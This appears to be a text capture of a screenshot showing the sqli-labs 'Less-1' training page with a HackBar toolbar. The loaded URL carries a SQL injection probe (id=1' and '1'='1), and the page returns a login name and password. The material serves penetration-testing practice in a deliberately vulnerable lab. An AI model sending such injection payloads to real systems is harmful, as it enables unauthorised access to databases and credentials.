 192.168.200.110/Less-1/?id=1' and '1'='1
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.200.110/Less-1/?id=1' and '1'='1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1